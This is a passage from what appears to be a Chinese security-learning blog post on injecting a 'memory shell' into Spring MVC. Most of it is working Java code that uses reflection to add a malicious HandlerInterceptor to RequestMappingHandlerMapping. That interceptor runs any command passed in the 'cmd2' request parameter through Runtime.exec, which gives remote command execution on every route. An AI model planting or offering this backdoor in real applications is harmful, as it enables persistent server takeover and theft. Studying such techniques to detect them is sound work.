
所以添加Interceptor的思路可以是更改用AbstractHandlerMapping实现类RequestMappingHandlerMapping中的adapedInterceptors数组的值
而后调用applyPreHandle方法遍历执行即可
@RestController
@RequestMapping("/interceptor")
public class InterceptorController {

    @GetMapping("/inject")
    public void test() throws Exception {
        WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
        RequestMappingHandlerMapping bean = context.getBean(RequestMappingHandlerMapping.class);
        Field adaptInterceptor = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
        adaptInterceptor.setAccessible(true);
        List<HandlerInterceptor> list = (List<HandlerInterceptor>) adaptInterceptor.get(bean);
        list.add(new InterceptorEvil());
        System.out.println("inject success");
    }

    public class InterceptorEvil implements HandlerInterceptor {
        @Override
        public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
            if(request.getParameter("cmd2") != null) {
                Runtime.getRuntime().exec(request.getParameter("cmd2"));
            }
            return true;
        }
    }
}
可以看到是成功添加的。只要不是MappedInterceptor就可以直接添加。

成功执行,不存在的路由也成立
目前学习的并不是严格意义上的内存马,因为得文件落地,访问文件。不过核心的原理已学习。之后的以后再记载

 浙公网安备 33010602011771号